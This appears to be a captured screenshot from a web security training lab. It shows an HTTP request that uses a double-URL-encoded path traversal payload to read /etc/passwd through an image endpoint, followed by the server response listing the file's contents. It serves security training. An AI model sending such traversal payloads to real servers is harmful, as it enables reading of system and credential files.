 1 GET /image?filename=..%252F..%252F..%252Fetc%252Fpasswd HTTP/2
2 Host: 0ac800b00436f0ff80cae9d300a200f9.web-security-academy.net
3 Cookie: session=Nr4ZTtKbHNx4cF6JPCRAFY90zfXaXMow
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
5 Accept:
image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q
=0.5
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ac800b00436f0ff80cae9d300a200f9.web-security-academy.net
/product?productId=1
9 Sec-Fetch-Dest: image
0 Sec-Fetch-Mode: no-cors
1 Sec-Fetch-Site: same-origin
2 Priority: u=5
3 Te: trailers
4
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin